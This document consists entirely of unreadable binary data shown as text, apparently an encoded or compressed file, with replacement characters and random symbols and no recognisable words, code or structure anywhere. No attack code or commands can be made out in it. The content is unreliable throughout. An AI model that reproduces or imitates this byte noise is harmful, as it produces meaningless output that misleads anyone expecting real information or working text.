!K���Ѳ���H�w���(�vL�7�$�������#� 軌���"���ak`��ޏH��-���?��((Q$��;*L�2K%��8����?�_,�n���ﵲ8q�j�.�� ��=w��x���H�zr�|x��H��茣H����'��������%��8I�����Ȍ������֓C9�a3����3�~؈��:u�أ`���}���(�z� <�1�-�1ⱥ�����g.������*={�w1��+"R�ƭ=�x����������8���K#��ݺo�Xܦ��8+��C$F��K���S+���h�q-�������1����I� ��T=�H���ւ��8������؈wK�ԋ+#�﹍N�8��&�!�a&��!#�h3�o�SM3	2�9�/���6�ʧ���;4��5C��������H�XC7��؉S�����䖨�Q��!�H|��o�B��H���8@����N�(�N=�*h�*�l��(�`��Hq��2�?��,�����Xy��M_���"��I��@,lb,K�-��̣�ȇ}r���8�˸�Έ���D�x������E�X�̟��.2��rw��KܒAN�Q�=���Mx9�}b��o��ܤ�����<!Ӵ�pM������]���Ӳ3.�菀�q=�cs��䉪�)��)�ߊ�ҝ8����d��Q��� ,_@6?Xî�洱d7i	A�� �����L�H���)!˄���_�&����/E��"<��%ӮJ�&���x��C�3�����h��8�¸�����Ջ�X�����X��X���EX`E�{��h���ǘ���w|�l/�j����?��xl��C�w/i13�(�_�c�G�؎�ؘ�(�n�!7�H@G��C4b	ѲN��;��8�K��8�-�>Tމ������Fs���˸@�)�N���u�q��1�3r�Z���ފ��p� �ܥ�࢐,1[���z�?X�C*����o.�<���&�l=n(0RL4H��X]�x]��K�K���(��^�8]=N�]��ɨ��������1ڌ���?^����K�zd�e�ͱ���j�j6����U Ս�?3�w��k�>���GpR�N<��H���Bc��8��:��4�������mұ�;{��XS��坸����H�2u��[��=R@LEm.3i��� ��Wm�>P^�>�$j��>�䀔�1�������jՀw<��4� �;p�2�&}� �b2�����H��xJr%����xW���x��H]�؋���0�������j;��� Z��@�B���-�u�_A�u�Q}j� ��!jt��aߜ����6l��H�H0�|�wQ|l2/k4tۊ%4AC:�8���4��������[����x��6��
�V��^SÿS/�@▋���� (M��H���o�"���[\n��x����"oI�.tˇTBƀ?$�<d������q����Km��X�$��H�b�1�h1�h]¨�˨_��^��������X��׾茲􏟤�(��(����o�s�9� R�P�0~�@T@~� �)d�9fd��m~JF��e\X�H`�s[QH w�!��U���l���N�⏫�7�;�>��g���C�)s�)���rcS���!���hg)� �_쑢#�Tx�#�*�����/}y��&(�[
�+֭�WU˫���VޟA��C:��$9�&'�)�NIg�W���-.a�؋Ø�����8�Έ|��h�HK�8��犲Xv<�4��U1}�������������⽲ ���������)*+,,�� �,��(*���.�$12���66������NO�����MwE�DOC�N���������஭i�����_P�ǳ��RR�gzx�������𸮥���H��(�䎛 ��(i5�������ɝ�����zlRɓ��>੸�	�&D�1zB׸�~�;.���bL1;/�����R���˾<�
��F���-
K�X:�PB=#_'��t�$6��B����=�y���Ґ���P��N���ϘM�8Г�1�X!������tغ�G���T�ď��8�I
�@��.�A@
ͺ�����)w,��
��,���p�R�k�ة�M4�-��)�X�]���8�
a!�e:a��%Y��^D�<�g%%� ���nPm���XɆ3yΌ��X���h���I��������o�̈���ẍ́��~���܃���˝��9ݍ��Y������\)��,�����M�̞�l��aC�̱���h�*��L^l����*�������Y������������H�%@n��_T���yŴ�L�����à�Ύ��w�� �XI�-�ʀ�
�ڃa�D�<a�ɏ�	���89������"B�pB��^�B���&&���%W���2T<
�`V�Z8��&ݛ(�BN���K����O?�R-��P	¤��߼\f����튬ҍ״)(ݍ �*Џ�	͐�돉�$
Қx�����Eɾ /��$yN�}�-�n!�X�I���턽���˄U{���\�An��<���1{��Q��ӥ���ظ�yo�	�9O��`w�`�������ʏ�訉�/����X�pX�� )K����&b�`�d�:.ZY�B�U�;�ԣ���91��@Ҩ
��;�W��PxL�P"�L�\��O�7�%����Hh°H�ɋ��������9�~�|���wJ �Ns�c�ވ�4�A��ѹ���$u~T_\VE�۱r���$�k�|�6�{sՉ$ތ�4�|��VǟF�:y�����H��ʙ�XI���=#��c���Ă��cʏ�'�w)�$�S�+ȕLŁø��8>��Ɋ�k���+��
ߗ(H'�K�*��H'�8#j8��*H��Ձ��hI�*(Ն�Z���&��P��H��dx��H������������Ɇ�	���&QU�l��M���Z
5��4����֝��^�,���莹����^3��Z5��G�p: {�͌�C��:��8D���sh6,��q�����l��H����4�����x���UR�]x�.�w��=��L8�����N�>���+�_��	��؊��\��N�`Ɏ��i*;0m�J�<�M�ȣ�6�$�*���c��DIL�����`��=& ����kd ��虱�؆��
�6��������(��h���a�h	`&�#H�����(`�����>����K����SR8���@,�WI���}#\��M�ڈ��V����H��+�Ez7�J��������-J���׎��q���/Ű����\w(�>^�����Un,�	���>���{�B��`����6��<�E���/�p��p�������Ɯ�xL�����x��s����y����	;�9��B���D*��Ɗ��ҡ���	�r�~9����[�P����M�����"����(�!���̎������ט����a%�ܾp��?"�A�$�68�J�:������>r�L�-ԛ��Q����á��*���I��h'7V0��C[�:>����
�w�8 :���`�.QF���@���'�3�x	�W�J�&H�Ę���Q�l�_:� �6�o����+0M�SXr���ny
!%΁�'	�2 f�c��0�@9��%|Z�T�Xx��  �&��M���)�ŰH�ʟ�g����ϟ�|#ם������T���h$��C8:�����J:>�3��yI������� p������f�������8	���%�� �_�#	��X
���&Dw�=	�ѽ��������	���\�D���]��
�Y����ƍ��yU�*8��8Jˤ�_얁��+��[���H��<X�P�(�K��8as|`���6	��J{�ʘ:]��qx�r�7\R^�9	�0 ��ɍ�z_Ԇ��ۈ��>��2�s��E����l�� ����s�)}�����w)����j��6\͜nv�����9X$�I������(	θ������5�%�u�vI �fhe	I�J��wpVi�:I����h���1�H���)�� 6N-��`�rXF@=Koc)(���{y�M�6+������(Z��c���
,�_��ksK��5 ���[��H�%I�^���/�R��Ȫ�ݴ�ٝ�uꪎ����.>����y�,��ꋍ���^ݓ��� 
������꓊�%y�	��h������ɂM�t[�����������:�+���[>|�B����/ތ/ߠ�(�������(�阊�Տ���w�ۯ����7��Ȳ�����j^��,�L\�I��؂S��l�پ�Rx�K(����l������-:��ؕx��Z��?�ǐϾ�
�ꋭ�%)�*^�߸��\����u
�fM�/�����k֎��X�~�=дR���X��/��
��U[�����0��h�r���H��Qp��(�P�{���r��{�ɐ�����U�����ڻ݋�8����H�:�����z
���A?��[�吘���(w��`�<9�����ٴD_P�7͂?X��0�Z��	���ֳ�������ti�͟�E)��Q��`��؊�y���%�ڀ�����Y��"��;������y�����;ˈ	��uژ�h�k��������A���Rm��I������ҵ������n��e���1�N��s��m����N��.����z�
S8������6�����,q�l̞�X�X����0_���(�������ml�6Y�b(��w����*������|�Д㑛�,�N���֢֜��"ۢ"��vȁ�h�ˈ���ѝ������0N�����e�����:������_�������(�[��1��	��؎�x��턱����X�R�������犟���d���ĘP�-*5\��wЈ����h�x���������	����*�`��N��F*Iy���bh鎍���X��_Ƨ8��H�B�F9ǋ���8���.��w �\p�Ϳو���#��!+�������ς�h�݊�☢f���
g���ȱB�ښ(,ۉC��!�� ��:Nk�뱌���r��2
!қ�X(O�å�)�{(C���.�+}��~u��%����ܣ:*�����ر�w����(�w��H�x����6��U�P��m̌��+��N,LЉ-�-*0���- ]��Y�/m�(ڀ���.^'vr'v2 ���h�Y��YɌ����38��DQ��/��wͪ(���д,	��I�H�i���]� ��%K Rh �ȧ�!ܗc�3�*!��򍑈�u�;��"I`O�#�<�)�&���ꞈߙR��i�2)�r�ݴ�����5�ë���	��S���(���ۿy��%j�)>���%.N�68����"%��,Vb��8����0_����c��h�('+Z��{��܊+�ۢ<���(�2*�2*�ԇ�9�2!c.x��(��������������I���H	�}w��<~1�:����O��㊨��:\X{߁��<�f�j<פJ��)�Y�!�_y
��#��<b�\P(�{�ZL��[�K��Ȏ:����.���>���:�Ĵ Y���H�:w�?;�Y�������,7�ڔ������0�L,hh�퐋`��x�	���K��+��˅�x�����"2�4K#CK�D2%���ݸ�~�03�)�Ĵ��ي*��Ȑ��*9�ߍǸ����z]��|
��X����w�������0N�eʏ�(�����N�Y��!o�G!"
46Sk�,̅R}�`I�)��ܟt��n��m��x��u�Ët>�=H�`���*�$x(�Y����Ş�.�&:t��9��ڊ���/��A���X��y�<{ɑ�L�����ȿ̈�1mKX����[�ش��k��	t��˅i��x�1�ǒ ���W��Ԇ��N�r��� ���oP���o������	�ĳW����{G�_!���"�@�wY�I�
(?�I(����ӹs)�\����������b���H���w��M����@��E[
a[����'݋���C;丢z ?������&�D}��\����2�����,�Et�^J�Ej�E2Ep�Zd^ؼ����������NL��N�|�eāN\�Ŕ��$9��b����Nt��8�{���x �8�����P�;׉$�8O��hr%4������u�녌�Z���a�Y偉�Ê�Y68wY�%�HuY���X�T��ω�3k����޴�H�����^eJ����[�uA��B� *5����xʚ��-\h������K�ߊ�h �nC˨��8����Z���=�U��LxD+^t��)hr��������������I_��rʐ�M�M��Sچ�8j���h�&����8�	���h���������������x%;�0��󷶌�F�;��H�/�
>�<�ȁ������؋�H� DY�%����w�����zk�)��X������F5�;\�ZA]�Q_E=��H�jU
�`v��?��\�8M����C�R^�R1ފ���n��!0 �N�eW��h���p<��f���HhY42E�2_�^Lj22k�)x����X|��/cÙ�n�U*��l��ю�\j�Xd�h���Q.�ۼ�񕌚��X�a�0��ӹ%���߸fl�f`�f}me�B�;U���m��g��m�̲|��ƣ��RM��T�y�B:���ar��&�Ȉ��xx%�w�����	o���Uo��[R��C��Z���z�z�3��4B�Ȍ���и�*e�+˲�f%�Z������-����P�
���+����2�H��h���;x�M��j"^&�}P���٧����Щ���b��=��~I�[f͆��NFd⸲�hd�������^����*4��W�Rl�0�f7p��p�gF�S�g��gp6g�qI�D*��u�%��+�`�1���ڢh�����xxʩ���x��9��wy��Q��R$F�>��t@w�/�z(D��M�������U\V4�kaO�����Έ��q��y{����x����	����蝮菞}\2YIĎ��?��R���������� ��٠���������,�˫���!!���;�����1�Ǿ��7H̷���͕Ƿ�M�������ǐ����[4��UV��ijkliWmkhbWV``ލxd{|pqrstuvw�wq�|������ h˫�<�F�H
��wx�<y����6�I
������b�I�Ø�n �������d�	I��
��������F�I<���(輭��"�#��P��� _'�K
B\N;�wP[��������m����y���ȍ�۸�Y)K�� ��J/O���������"(�Z�O������y�A,[.�#�ՠ��͌���
)����J3?g��$v�4}�s.��yLF����< �k�����0Cޏ�h	u��������ڤ����@_%���Ztpw�ww�����e����$�X
��`h��Mʗ���ʆ��B��Y�L��h9φ��k���(��	(��X��0�ہ���B�h�MI�������J��8�C�ӱ��𘸝�������!-�-��u�:H��Ź���t���}P����Ș������V�L�� Xˏ�̎��������OQ�ŕO��,>R,#�:���=���R����I ,�-.���N�ӍP8��l8�ұh����)#�N�C�����L�wd��׆ҼHV�ǰ8Ĺ����q�D����	o [�0Vc�
�.#h2b>C����|B�O������ D�"���'8��F@ڇ�F�	�l��j��̼��ȿ�)��J�<������m�O�

�B��-���zLG�zY	ԩ�	�:���JG�?($��ثɏ��͍�̬(J���	���h(����G�L����o�򄨡-b�>(@耊�9��"2!�@�o�MN&�u��ʦ1l��������z�눙w#ʄ��xц������[�z���[��&1$C2?U����0�sW?3�g�ݒ|��(hy�҂W��F�I�IѠt�J��dG������y��˘OO���h�����(66�!G���/�IB�/T�Қx����ӹ��HFX<�qD������(�����DG���`	��P�\@	���\�K���,��pK�v8��j���Ur�ɤH�
E4�h>�H%����W�KH�	��t]'���t�̸Hl����w��`��y�P�ض��`�)�Z�Ő��x�����U������cK	�Q�Tif����4��V�!�IC�������8�I��A��ZΣ8����Lh��TI��&�a̺qʈ�\G�K����̥d���,<����K��a���I��8���	����h;��$H�0���(>��h�ր)����,����p�M���{�T���R�=�R�]���+��\���</�D8*��8������wX��H���\����ʯ��9�����`Y����d��z������=���R ��k��B����@�Z/�}��k���i��s��.�� H	���� ����]�,,�A��������c�e��Ђ�����>�ܢQCjG#D'�֊��l\���9����o����Ψ��ʢś�ϊ�+
��x�\@��@ɰ�͑�hh�G��j�K�R%�(P��	�^"&�Uo��x"��/���N����t���(��⑽d���w�-��f�Dy�v���u-�~�k���hh��8
�%Xܾ�i�h5���r��9��v)���҈p��շE'�w���]7�i�-쭏>�"�1"��݀�]��B��]xX^|��v�f�R<�5���#x��p���9Y�:<�ቛ��h�6f��H���J�dȋ��	�j�O�^��\	I�N	��⽽���&+��i;j��tF[�*�� o�d-?����;_D��/�<MՎ2Y
��<?�I�vh�d϶D1 ��w�`n��2��[ ����e�`H�V����?P/�1���x��U������s�="sÉ�׭K�U_�~��ؘ�4���&�x
��L�m!��"��"��V�8��l��D(�. >���&U �%�M�!�����<@������.��X��ؤ��ږ����6nܩ��������`�q��}$����� �;�zA"�\�����}R�b�Jɧh��8��-�ّ�N׫�����xoo�N�n%����wq,i��>M���C.��V=���zw4�a�O��/b"���$�l����wH�I����3�z]��$����GCV�}��׭"YF[�0Eg�7	����7Le6�|2퓘��'j��y�z������3�x�M&�E,��Η�[���HH��i���Pa��xqh����K����!��PD}�=1Hg�Z$��[qX���]T�MPeks�^l��]̣�he�Ȳ��|t[T�	CO��P�m&�2��wC�l*������/�z�)^���~�����׉Z��e:�N��&^�.����٨	����b[��^��H	���̍�(
�.�Kk��		�:�������H����M�ޣ��������W�楸��m��i��y������͐�=�ι��9�ϸ�@��θ�˩ɞi��h�f��49�9_��������<��(�4�Ҟ��h���Ǔπ��ʌ�hpx�������ق�(�P����N��ެ�ڨ��-���.���w��x��wZ�#+��P��x�����8��U(�����rOۘPb���H���*�������8�� ����	�d�� ݦX����i� J��N�`|
��֔�<�T~��+�a`���?,��i��ݭ?���pAI�)�p㣸�ϊ�ύÈ�1��Y��Nȅ̊��8������̺���8��Y�D�	 �̘���;���;��p��Ux����+�,h��x�zي�~����(��;ӭ��7��w��ȝ�p��Y�W��ۡ=����y�~��ڈ� �� n���\Jp���I{�����,������H��I��0������ J�����z�C��;N���c@�[y���P���cp�޺��֪�s��(��~�X��Elķ8���¸��"��֬��0��؋�h�Ԟ���������K������� X��]����� i��W��8�,+����Z����6������ʡ�n���n���Xw�����ޮ8�|��ï�h�ݘ�����|��鍰��X���r(�B�pO�)����q)�_�,�➧H[�����H�C������
(�]���蜬H��
)Yړ��
��	��(������W���Iޞ�*���[i�q��u�È�ڝ�X��>�%���!���>��F,���41�5_����8/Ǹ���n<��I^��̑π��Z����d�����~����؊���wT ��i��]�_Y����)�s����8���݈����u��V����(���b�'��(H�v���2$u��r�L�*y����᭫�,����2
ǝ�����z)��}@�<���i�y���H��(,�b�)�eО�������rH�@�H�ѲXq>&!Fܐ�������(�،;--�U�֬��6O�� ���=�X�"��$�;%����d���Hh�0���c�@+�����w������<���X��"��X�\��#y����y�hh#ȇ1 #r/υ"�L$������ӓ�*]�D𝭮��������A�T2���d��4��� ��DN��H�C���8��'1��̀1�y'|k�mN1��/��##�+��M2���梉0�9��X3jx(H�
�/Zŧ�/@O��l�R:3���+X�� ȇ��H��!X�����TI�T��H�����ȉᘫ�9���w��7:k\=�$q��ɋ�����4R��>�
�t>e�*t�a��I*��%�z��
����A����hȽ��ٸ��Z�h(�"��1�y���I����n�Ӣ������ݢ-S��9�wbL�����:�ȍ&Q�I�����=���k�:M`{�Ô@c�m�-Z�&`�*�%Y4�i�p9��d���(����h����j#����r9�����P|��h��(��k����s�}�5=��7�wHu�>���8(���Ё��a7�<H$DH%�͘?��I*���H��H��?.��ؚэۍ0�M��O䆨�qI�b��`�髸�%��tj����x����X���C1ѩL,����ŹL)Q-_<�I4䙳D2��k�X
3�t���� [G���&4�E�[Q���JNHY6�e�'�Y�� ��8ʇߘ�����X9E�d�<�7�����X���X�L����7��=�^i�0Jh��H#k����1 ��\�2�w$�`�����@#y�>�bB���@�C��C�K����|�I�Ĉ:*�h��������Y
Dތ꘍�,05�?^B��X�È��x�_=����h���Wt�2^K�Y��M�b��u��ZL�H�lkKd�����7-G�iGu�XwtG����X�Ҁ���A���Z��:\Q˟���|�ǘ�o!�!�)�Ȃ�X5 ��֩�x�UP������7ȹ��؊{�7ص��܈�8X�\�l��u���#d7�+>4��B�]'$�@�1�Hw*����T�i�4I�XIX����RW�H�\�1��ִ�T�_�x�@���Y��X��|_s��e@?��-w�����QP��8q������Q'��K<Q�֊���s�Ru��Q���4 E�����N �O���O>;w��oQ�[�H���C���T���i�������A�[ʹ���=%q�,����x��l}U�\��3�hʈl��v��@�(V�����W8TJE�1 C�IWJd�	��h��N�DL��xV��P�f���wI����E]�T��@>
�C'���a�-߂���F%�鍈���H��8/�
��	���ȧ֊�����ecV_�j������C1kD�Ds��+:$���Ç�;��5㩨�e�>��XZ��[��ܣ��S�h�����8��؉�ص}�[��Z�$U�(Hғ���o�x��:k��,�o��(P���8V���F���1�,��6�(��4���^ƈA�D؉0J��2�e��(��W��4{����Y8�8E-V��zwl�&��eP���+�j1L��x���������F���HG�y�I�dO&��d�
�������w�5Ɍ�:\��H��W��'�S����ߖ�O��R��[���wgs��w�Uv	�t�Tܣ�ȉ��D?�$�:(1���f����d�z\�7�"Y�Wr�vaF*�ȃ����:�z�8I�HI��{�t؉�Ȩ{ۘ^c��i�����X��N��0o���°_4��Pb²��h|v�}*!����}��ک�RM�w�,"��~��;���Z��:��������  �����������*+�̀����̺ ���=>0��3455�����K�L��������K�L����6_��[����Y\�4� mn%��6�kobߍ�5�o����^���@�4��I�����)K���4�Y��R������V��zA������,�����J�����`�J���&�:������4�	�[����Y
7�)���#w����P@�"�;�4��d?�k6eh�	��
H���5�
��,
� �Gq��$����HJ
m�°T9���8��|a\À��lۤ�ݘ��\@=e���٪:.����B3�TO�����YIN��2����M�j3���L���� �?��^�q8�ɽ�^��$$#O���8��6��בĬh���h	������ؙ��h���l�@�أ������������Y�j�Ƅ-���`(\��mX���P��s��wƌ��=�ӑ���m�����ʴP�֩�hH��f�P��8(����K��Q����`����쪃�ߘ�M��B��o�8��!!.���8�7Mz@�/(��� �jRJ���C����h��
�����i��J��+��V�ɧ�ZoN�}A�|x�W�3l�V�t�ǉsTok�4�*Ǭ^Ի�
��cd;X�lΫ�ᴯ���YLI�9A�#�\����*��<�	��M*���]\�E��k6��(+���]W�ΎQw�����݃�d�;�ͩ��4�J���	����]������AJ�����$8ɗ4�K���/�(|����`4��@�B�.�Ō���G$��<��a,|�ya���L�Bb˿J��K\4��Q x̘�\#�w����X�W�a���I�#׳�ߩ㉰@_{��Ϛ�j�`ҍ��ϖel��(K����3e^�[�Wb�*��(fab~������ܞѰ�sd:��Je�u(��n8�ܼfC'�wfpJ�������O�K��w�����Hב鎏�W� ���aЇ�ɇ!�����Ht�E�D�{���w���"wF���.�>�hȬU	�P8�x(B�Gʍ�@���k�� H��	՘(�@��h`���2I�?�^i^J�X+����8D�j�,��D)��5J�ɋ�0X3���� ����
��:L��I� k���&�"@�1S�g�|�i����Vw�ɝl������B�9<��+���� �TH�-xV�������F/������;�� H�w�0��j��]X$��0���k��)���4�X���˾�m��I��h�Tp܁4�X�����x9=���
�AJji/�kVDy�֊ �޹���}�ȳD.��%���`Ȏ8���.L�>ӊd^��z����	�'���4�q�
�N����ʪڬ�>N'���ȭٸ����\��t쀔t��0��>�@Ү�l�s�:<�	��(JC���0P��p��n��:�=��Z���,���q-�����(��`w͍��F��Ȋ�p
�/B
b�����#�Jޘ�r����@�{$�ͣ���5�8%��zа��B�U��f�G����L�xp�Д孤��뱄�Y��)��Z`X�Qh��I���쌎�0ʃ���9�+��l�������W�ʍ�T�+�0�ę�n\�wk�X���D.���!����d!��S�xb~"P�nv�`0�BA��-��&�J��i����� ^<>������(�B=�{DJ�a�T9 �{r�gw�xW��}�{,��}{��d��5���� �H�tNB���)�V@
����l���^��8�����(������ٖ���ݐm��ؼڐQ@�[��Nl��qA�����am��Ж��?ľ������˧t)V����6κ�H��;��@WT�5FfE{̔�?��&�K'��OW4�Y7?[ɏ�H���h��!�
Q��������x���h� %x
!:a�2:  s��T���H%��.�˾�Q�[Nw���ֿII��B�F2�?�>:�=d1��/�e!�fRPT"E�;�Gh�㿕^o����|�|s�4z�v͂�希���ZJ�[�Q:-��}����2:�Nd"��|yLI��cL8,3FNq�&�t̀��9wl�VV.�F�1B�B �sm�1D9�o�St$Փ��[�1R�X Vg�i`,�2�}�,y��R��0���5��b�^@�۪̔p��?$��^�M ܈� ������$Ȋ�(����wc0l�a+�"��Sg�����{J�vxUv~E}4��9�ǰ�Gmb��XϨ<�;h�H�K���[O}Z�����2§5�>�:��P/='ѫN+��H����G	_��!� Z���Z��Cs�W|�|qX�9-�ub�׎� �Guf�7���kOg鬸�&q��m��T�v'�)�`ϧ��9vvN7vѧO�c���i�뿐�ɮ�h�/������H/��(��9��ȍ=��?�I�B���
���$|���
�j?w
kO
F��y��_��8�d����y�6�*��?��s���lި�P�����)�<��_�0���_���������۸�����
� ��`	����v
�p].�� �y�����X��@�z���oධ������  �!����ɻ0�=����&�{ҫm��p�����茘H��X��/  "0!P�ۨ�:�������x/�vM���|~�
p�n�? B0�> �*�ԯ�� �;.w�Y��?҄��Io�.�9��_�����8��?&0$P�ԋ��<�|Ј> pp�����~��`��_�aO��8�D0�1�uO�'���8��Έ���;~�@�������I_����ڻ~�+@�����@�`�a��>8�}�Tż�Q�sP�u ����J ��q�O �P��F0w����8�߸�~)�?��/M��݊��P�я7>��������Ȍ<�����D����q���w���Y���0��M��0ia�=�}�E�����ܳ!�������m��~�ƍ���x��X�x:�θ'!��H�ۈ��	�VH��p�����@B1DQFqX�Z�\�O!
R1SQVqh�j�l�n�Tbd1fqx�z�|�~�pr1eAvqu�(��(��(��(��(�2(�R(�r(��)��)��)��)�)�2)�R)�r)��*��*��*��*�w*�*�R*�b*��+��+��+�r*�+�2+�+�r+��,ʒ,��,��,�,�",�R,�r,�r(���2,����-��Ӓ-����-�"-���:{�I�⽍Ⴚ��.�B��@
��b�ұ���x/�8��	��� �R-��-���"- B��r/�(�b-{.�� r ��!�
�r�"�۸"� S��"!�*"[K"%r�%����b/= �#3�!(��$=�$��!>h�"#""r#�#>xw#0= �I$��.�$��-"��"7��蒟��"�T!�"�)6�#\#l#}R$)#�'�2'�H$��%?B$v2#�8���#�ك�y#��84���%�38Ir%f.��s�Z��/r8���舎r�9o���؞�Y"8����:���;u�8q9?�!%�➓:�.=r��؎�S�TҎ�S:�Y"�#:��'��%��-�s<3�8A� �#==���'�#9n.��:�3>計,b��y��c>���s��3>���Bw�Î�?��>��<ƣ�a$�s/���	Î��#��>�( �!��:�;E�.TR�����?��2'�c'�>#.�C>�#0w2�D�0σ>�j# ��#!���7c%|1$��4Q�/�,/��<Y���2�0��&>:��EJ9Z�2���S5��=TQ/R5܃.q�2��}�1��'�5v�7+�'	2<37tS7��4Y3><#!� ��?S5��!G�2U#!� �R0#c"^�1�9c4�6�����ibH��:��w?PS6W�&��Js0�34=���4}�?�C6:c0s3&�8qJ��H��K+ӎ��&��&��1j�4+�L��L	�MU�"��L32L�yL۴?BI��I�4#��#��9�d��T5�?�
2bM1ƔM���M0O;#��%��7<S1�t/�T:�� �?C��L~�0ML�t�US>%�7�3A�t#8B3�dK��&Z#0�sA=�4cA@�yB�C8�C��9�)6�TLeұuBO�T?��?ܓ��5?/d"�2D@B�X�5�w'��6�8ʔ�S��@Xs/TA�$JBK�t@OAF��A�HE�AorBWT<8�E�C��>H0�3ҴC�dC�cE҄ [t)6�Ga3��X��:%�<MT<�;4�#�5>�3N��&�D\�E#�N[r��%><�6��Z�CKnF�y0����@�M�TZOXb�#�[��Y��F�D/�[��:,J��B��M��X�F-sK>�?��\���lC�$\�EX0���\���Ε1�#5��A�\�4Z�D
2�\ʕF�L�[��wN�sF��A��7�M�dNe�P�u���%�]=�ZV�^�4�RN Af<�i!��Qڕ���D�uH�BI��Q{�K��8��N��_�u�q&\C��P��S��[�ӝ�\3�@0� u]��QD�\�NȤX�Q��XX%>-s3��)��T�Q�HTe^:����P��J�\ �Zi�V)��S�P�ę�;���?S�7d_�È\�Tq6�FT�1�AuLe�AZ�$$V#�U�HI�3�cT�"#7UVe\#!��Py�w�@�j4_�%.��49SV�#j �JD�k�6O�6G�V#�$W]��fT<%BZ�P��F�6F��lg�:�X�Yh�h��<�MXTi��R��h��FZ�j�VZ�6T^�eM�E8T"Ԗ]�3Tu8��D�Fl�VJ�unF�QKu2~?՞\5�@�hT^�F[��L��G��m�� ��Q�d@M%i��]�^��I�Z�DP�i,�o��#�&[�fi�Tn�FV�8�vC��yU6�KK�2%G��2,�=�Tc�N��h�vn�wT�i]�Uv�8 ��ei1�*�b�U%D�oT%Q62��2r/@�ei�V`d�ccV\��g�s�3�F�ed�T�����'d>�WfLU>q�x��x��#{�[;�XYdc7�kfS��B�&X�3yףf 5e��gV�ld�a�'A�Ve��o�6zϥx �1��z*�i{E��Qq�U�E:eNE;pby�EU��'S1e��a�f�v#��U��*��2B��U�]�Yb��_�fz0�~�w@�wC��o�eO�ia:�<ݖe^�@�f0��wL3{�h��}A d|1�a��}V�}�B�F~�wduxD�{��~&�c�]�P}uQo5��P'#P_ep�zN�C}�֋�wc�g\�Vq�Y�7V$m��'�'[YDB`Ap,padp
gn�K8rDF�%P�g牿{ QofN��p�v�[+z�՝����F�D;|��1�)#��sym��nͶ5�w��D�4TٶGSs:���튊�� ��� �()*)���ې �+%( �$&+- ���w1��;*=�1�5MNO;2�85BB:;[4&@S;�T2H�YAG1��o`GM�>8mTe�T&=.RG�^��=
�P��1��z�X��@.�ϙ�/��T@�k��b�<0����=�C���Z���')E����8W3���x.Y朵��8/3��S�C�ٕ=#hbQKB=�)"�K�܃�B �� ��+�=MQ�³bUC?g�.�թJ�WA�#Q"��-D���po�&�	[^��`i�z��6w���Ã'�B�%�%BY�ϓd� �]
U�Y�2LG�]�1ݥ3#Ց��bW�ʇ���%��3]b�o?3g�k�L���c�����j��N���^I�]�z�q�m�C��Z��)���م�C�tL^��-�G��]���B��	-/�8��z|����Z���hM���!)<��yŝ��P�֙*����\���qi��+k��EG����,�7=<�Z|/h�b����.)P�YlL������whiЕw�_X�u�_J��a�{���=�Ֆ���4A�Zʤ��a-ja.���6�������t�?m��ǵ_�iK��_�	�X�:�b����[)�� :��rꢳ1�n���PJ���S�NQ�� :�ح������d9B�1�����]#;F��6�B�Q��'6@팓[/@�cxK���8���m��#����#�J��D���ծ��	�X�Uv濬7;"���>x�@Gȏ�dM�w{�)�?�j��r:�6�����o5߾�y^B^SC�*{�]j�:�"�������R�ᦦ+�?������ |U�U�N�E�ۀ�=�+�c1s�O���4���œ�MǗs�_(���A��������Ѹ2�j�87v2����a2V����s�Y�[�	��3�y^��"5s��zNңw�V�lTn�\W���4Tf17�r4o�f��7���F�y�J�\%���wɃ�t3^|r�4�-�(������E-�w����h.���<�c�@I��8
*���#[]d�kG"��Ł��a���6[��������ʋR��t�Dx�)��J���Ŧ�<Y5
�O����iՁ����l!A��2���I�yNГ"A&n�κ�c!;X�.*(������͑ry�g#����Ҹ�����p��F� ��������[��0�K-��dZU4�#׬8�z�ڮ2��,��jx�I(z��t���'�r��3��@�f��nw�ݨ1	��Z�U�V��/�zϊh�i߷|e�1��;��nǮ���-���\��1�P�߲I����
0� ���j��� ��\�?	,Ĭ8�����Ҷ`e{���M�����PWr�ǹ6l=�R�B+$�h��!���ƿU���}�b�,��F�RO	����^b����a��"�V��94/sa "@	��v�I<�ēkh�P��!�8j�����6���W�:ٞ�+i��wُ��K|f��L�����Z#�9z�	8'⽨�b����!/�:�b�����%0��'!-HJ@0V�(�&��G�\������b$��8͍��G������å*�<8���L���V몒�)�����,}^���ou��䥑�@V~J:�����Ձ8b�8|���Ӕ��*�&C��Ln�O���j��N���`��i$���1��N����'��빪+\��0�w]�"S�_ �u'�+�N����'�w�1�H�����S7��H�֌�^�1����U
�.Ѝ�L�M��!Usʹ�}o�)9ݎ#cCǂ��_��=0�#�����mO��YM��k�1�U�'����+�<�������`�8َ�q[�b�98qi������EYOʟ���E/��"��A�
��٪p������7*���_����;�g�W�[�4#�L�^	u�a�憤H �-�<Bh�RRbK�$���	���y\�$E>ܱ�|��P��},~V�{�w��T�����&�%��/%뻐��:c�\���!@���A(9��sY"p-�!�>'e8��L�?��>��γ�JR�@L�g1�E�A3��F��B�;5����m��a�x�[MM�t����{��5�T��6 �f^J��By�K�����#�Fy���V�ve+��b�?�>��ӓ�r��ί�o�S�yG'�۵�[��p�@]jV����{2��a����������jC]��5RQű�Ci�E��C�h�C���w�
�n�{ɞ��<Q�eq�q5S�$V1&�}f��5}�>r��W��W0o��i�)\IM��D�_�\q�ؖBC8V�r�~��%�uDv9�\S!\[yޑ��ջax�pO�CH�1��x��߽���\�Ё��_ͧ~���}��������d����l���;�Yo��lښk���Jo�E��yo��Ϊ��޽��%{��[���
��ٽ�.�/�W��Hx�-�+ƫ��⽮�����{K��p�3Ow�权�-�m	G��i�bnk�������/��M�e>���f��zm�d'm��+����V{�G߶6��;_�	�Ң?�"�����C�� �8����{��� �L��pÖϼ���� ����si��������*���: ������o�:�톿��%���9�o8�� ��-���	���D�/��y���țS,�����-�-[���7@
g{թ��r��-P��� �2�����2_�A�w�4.����*�\��U���a�}0���gh�|��y0�kX�T\��I<� k���@��/�uI�`�����[� ����+㕝��~��.�f�׈�F�р�6�����m�a��Q��k�����s����������Y���cД���_Ѻ�[݃��3�1��\���~�+K����)N��p�}�k<�Ei�؀����ԚN���hb�~�' ����?���E=�-�`�%��>����n�8yw�0����o��p�Y���+�h���������@�aV��L��#��/�g�P��^Z�=�͐ɛ�͜�z����=�� Z�[�ym�B��p�럻]�ey�7�L�сV�0 �������9޿���ˌ/+���o�����lR� �PɅ�2��/1�7Y�n���ɝ�k��ΟP���U��VΪq1������l��?^��(R
